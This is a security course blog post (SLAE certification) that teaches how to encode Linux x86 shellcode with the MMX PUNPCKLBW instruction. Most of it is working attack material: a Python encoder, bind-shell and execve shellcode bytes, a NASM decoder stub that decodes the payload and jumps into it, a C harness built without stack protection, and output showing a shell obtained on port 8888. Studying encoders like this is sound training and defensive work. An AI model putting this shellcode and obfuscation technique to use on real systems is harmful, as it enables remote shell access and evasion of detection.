In this blog post I will describe how to encode/decode arbitrary byte sequence with PUNPCKLBW instruction from MMX instruction set.
PUNPCKLBW instruction
Arcane denotation PUNPCKLBW stands for Pack/Unpack/Lower/Byte/Word. This instruction is used to combine two data elements into one. See following picture

PUNPCKLBW unpacks and interleaves the low-order data elements of the destination operand and source operand into the destination operand. The high-order data elements are ignored. Any of (V)PUNPCK instructions can be used for encoding/decoding, see more similar instructions here.
Encoding example
In this example I will denote 0xNA bytes which are higher bytes thrown away by PUNPCKLBW instruction. Consider simple stack execve shellcode aligned to 8 bytes – qwords
\x31\xc0\x50\x68\x2f\x2f\x73\x68
\x68\x2f\x62\x69\x6e\x89\xe3\x50
\x89\xe2\x53\x89\xe1\xb0\x0b\xcd
\x80
According to unpacking schema the first line must be created by combining following DST and SRC qwords (high bytes on right side). Result is stored in DST operand.

Applying same method to each shellcode line we get encoded shellcode.
Encoder python script
#!/usr/bin/env python
# File: mmx-shuffle-encoder.py
# stack execve
#SHELLCODE = bytearray(
# b'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80'
#)
# bind 8888
SHELLCODE = bytearray(
b'\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x31\xc9\x51\x53\x6a\x02\x89\xe1\xcd\x80\x89\xc6\xb0\x66\x5b\x31\xd2\x52\x66\x68\x22\xb8\x66\x53\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x80\x50\x56\x89\xe1\x83\xc3\x02\xb0\x66\xcd\x80\x50\x50\x56\x89\xe1\x43\xb0\x66\xcd\x80\x93\x31\xc9\xb1\x02\xb0\x3f\xcd\x80\x49\x79\xf9\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x41\xb0\x0b\xcd\x80'
)
# Align to qword multiples
missing_bytes = 8 - (len(SHELLCODE) % 8)
padding = [0x90 for _ in range(missing_bytes)]
SHELLCODE.extend(padding)
# Shuffle payload
shuffled_payload = []
# First byte carries count of needed PUNPCKLBW loops
loop_count = len(SHELLCODE)//8
shuffled_payload.append(loop_count)
for block_num in range(0, loop_count):
current_block = SHELLCODE[(8 * block_num) : (8 * block_num + 8)]
shuffled_block = [current_block[i] for i in [0, 2, 4, 6, 1, 3, 5, 7]]
shuffled_payload.extend(shuffled_block)
# Remove trailing NOPS
for byte in shuffled_payload[::-1]:
if byte == 0x90:
del shuffled_payload[-1]
else:
break
# Print shellcode
print('Payload length: {}'.format(len(shuffled_payload)))
print('\\x' + '\\x'.join('{:02x}'.format(byte) for byte in shuffled_payload))
print('0x' + ',0x'.join('{:02x}'.format(byte) for byte in shuffled_payload))Simply running the script we get encoded payload
$ ./mmx-shuffle-encoder.py
Payload length: 95
\x0c\x31\xb0\x31\xb3\xc0\x66\xdb\x01\x31\x51\x6a\x89\xc9\x53\x02\xe1\xcd\x89\xb0\x5b\x80\xc6\x66\x31\xd2\x66\x22\x66\x52\x68\xb8\x53\x89\x6a\x51\x89\xe1\x10\x56\xe1\xcd\x50\x89\x83\x80\x56\xe1\xc3\x02\x66\x80\x50\xb0\xcd\x50\x56\x89\x43\x66\x80\xe1\xb0\xcd\x93\x31\xb1\xb0\xcd\xc9\x02\x3f\x80\x49\xf9\x68\x2f\x79\x52\x6e\x73\x68\x2f\x62\x89\x68\x2f\x69\xe3\x41\x0b\x80\x90\xb0\xcd
0x0c,0x31,0xb0,0x31,0xb3,0xc0,0x66,0xdb,0x01,0x31,0x51,0x6a,0x89,0xc9,0x53,0x02,0xe1,0xcd,0x89,0xb0,0x5b,0x80,0xc6,0x66,0x31,0xd2,0x66,0x22,0x66,0x52,0x68,0xb8,0x53,0x89,0x6a,0x51,0x89,0xe1,0x10,0x56,0xe1,0xcd,0x50,0x89,0x83,0x80,0x56,0xe1,0xc3,0x02,0x66,0x80,0x50,0xb0,0xcd,0x50,0x56,0x89,0x43,0x66,0x80,0xe1,0xb0,0xcd,0x93,0x31,0xb1,0xb0,0xcd,0xc9,0x02,0x3f,0x80,0x49,0xf9,0x68,0x2f,0x79,0x52,0x6e,0x73,0x68,0x2f,0x62,0x89,0x68,0x2f,0x69,0xe3,0x41,0x0b,0x80,0x90,0xb0,0xcd
Decoder assembly program
Encoded payload must be placed into decoder assembly program.
; File: mmx-shuffle-decoder.nasm
global _start
section .text
_start:
jmp short call_decoder
decoder:
pop edi ; edi points to EncodedShellcode
xor ecx, ecx
mov cl, [edi] ; first [edi] byte copied to ecx as loop counter
inc edi ; point edi to encoded shellcode
; save beginning of shellcode for later execution
; shellcode is decoded in-place
; edi is used as encoded payload traversing pointer
mov esi, edi
decode:
movq mm0, qword [edi] ; move encoded qword to mm0, just lower bytes are used!
movq mm1, qword [edi +4] ; move encoded qword to mm1, just lower bytes are used!
punpcklbw mm0, mm1 ; combine mm0 and mm1 to get decoded payload qword
movq qword [edi], mm0 ; modify payload in-place, overwrite encoded qword with decoded qword
add edi, 0x8 ; step to next encoded qword
loop decode ; after [ecx] loops
jmp esi ; jump to beginning of decoded payload
call_decoder:
call decoder
EncodedShellcode: db 0x0c,0x31,0xb0,0x31,0xb3,0xc0,0x66,0xdb,0x01,0x31,0x51,0x6a,0x89,0xc9,0x53,0x02,0xe1,0xcd,0x89,0xb0,0x5b,0x80,0xc6,0x66,0x31,0xd2,0x66,0x22,0x66,0x52,0x68,0xb8,0x53,0x89,0x6a,0x51,0x89,0xe1,0x10,0x56,0xe1,0xcd,0x50,0x89,0x83,0x80,0x56,0xe1,0xc3,0x02,0x66,0x80,0x50,0xb0,0xcd,0x50,0x56,0x89,0x43,0x66,0x80,0xe1,0xb0,0xcd,0x93,0x31,0xb1,0xb0,0xcd,0xc9,0x02,0x3f,0x80,0x49,0xf9,0x68,0x2f,0x79,0x52,0x6e,0x73,0x68,0x2f,0x62,0x89,0x68,0x2f,0x69,0xe3,0x41,0x0b,0x80,0x90,0xb0,0xcdCompiling and testing assembly code
Compile .nasm file into object file(1)
$ nasm -f elf32 -o mmx-shuffle-decoder.o mmx-shuffle-decoder.nasm
Create binary file from object file
$ ld -o mmx-shuffle-decoder mmx-shuffle-decoder.o
Check for null bytes(2)
$ objdump -M intel -d mmx-shuffle-decoder | grep 00
Extract shellcode from binary
$ objdump -d ./mmx-shuffle-decoder|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-7 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
Let’s insert extracted shellcode into testing C wrapper
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
//bind 8888
"\xeb\x1c\x5f\x31\xc9\x8a\x0f\x47\x89\xfe\x0f\x6f\x07\x0f\x6f\x4f\x04\x0f\x60\xc1\x0f\x7f\x07\x83\xc7\x08\xe2\xee\xff\xe6\xe8\xdf\xff\xff\xff\x0c\x31\xb0\x31\xb3\xc0\x66\xdb\x01\x31\x51\x6a\x89\xc9\x53\x02\xe1\xcd\x89\xb0\x5b\x80\xc6\x66\x31\xd2\x66\x22\x66\x52\x68\xb8\x53\x89\x6a\x51\x89\xe1\x10\x56\xe1\xcd\x50\x89\x83\x80\x56\xe1\xc3\x02\x66\x80\x50\xb0\xcd\x50\x56\x89\x43\x66\x80\xe1\xb0\xcd\x93\x31\xb1\xb0\xcd\xc9\x02\x3f\x80\x49\xf9\x68\x2f\x79\x52\x6e\x73\x68\x2f\x62\x89\x68\x2f\x69\xe3\x41\x0b\x80\x90\xb0\xcd";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*CodeFun)() = (int(*)())code;
CodeFun();
}Compile testing C code without buffer overflow stack protection and allow executable stack with -z flag which is passed to the linker
$ gcc -fno-stack-protector -z execstack shellcode.c -o shellcode
Executing shellcode we get bind shell on port 8888
$ nc -nv 127.0.0.1 8888
Connection to 127.0.0.1 8888 port [tcp/*] succeeded!
whoami
maple
(1) Object file contains low level instructions which can be understood by the CPU. That is why it is also called machine code. This low level machine code is the binary representation of the instructions so it can be disassembled by objectdump. Object file is not directly executable.
(2) Shellcode must be free of null bytes because they are used as C string terminators in many C functions. Leaving null bytes in shellcode can lead to undefined shellcode behaviour and hard-to-find bugs.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification
Student ID: SLAE-1443